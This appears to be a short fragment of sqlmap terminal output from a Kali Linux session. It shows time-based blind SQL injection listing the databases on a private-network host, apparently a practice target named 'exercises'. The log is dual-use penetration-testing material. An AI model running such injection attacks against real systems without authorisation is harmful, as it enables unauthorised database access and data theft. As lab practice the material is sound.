 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[04:22:31] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
2
[04:22:36] [INFO] retrieved:
[04:22:41] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[04:23:37] [INFO] retrieved: exercises
available databases [2]:
[*] exercises
[*] information_schema
[04:24:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.199'
[*] ending @ 04:24:03 /2025-02-04/
(kali㉿kali)-[~/sqlmap-dev]